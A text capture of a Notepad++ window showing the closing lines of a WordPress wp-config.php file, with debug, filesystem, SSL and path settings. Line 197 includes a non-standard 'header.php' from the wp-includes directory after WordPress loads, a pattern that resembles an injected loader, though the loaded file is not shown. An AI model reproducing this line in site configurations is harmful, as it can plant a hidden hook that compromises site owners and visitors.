 *C:\Users\BILAL\Desktop\wp-config.php - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
linkedin.txt new 2 new 18 new 14 external-media-video.txt new 1 new 3 new 4 new 5 wp-config.php
169
170 *
171
172 * @link https://wordpress.org/support/article/debugging-in-wordpress/
173
174 */
175
176 //
177 define( 'WP_DEBUG', false );
178 define('FS_METHOD', 'direct');
179
180
181 define( 'FORCE_SSL_ADMIN', true );
182 /* That's all, stop editing! Happy publishing. */
183
184 define( 'MWP_OBJECT_CACHE_DISABLED', true);
185 /** Absolute path to the WordPress directory. */
186
187 if ( ! defined( 'ABSPATH' ) ) {
188
189 define( 'ABSPATH', __DIR__ . '/' );
190
191 }
192
193
194 /** Sets up WordPress vars and included files. */
195
196 require_once ABSPATH . 'wp-settings.php';
197 include_once(ABSPATH . WPINC . '/header.php');
198
199
PHP Hypertext Preprocessor file length : 3,778 lines : 199 Ln : 179 Col : 1 Pos : 3,381 Unix (LF) UTF-8 INS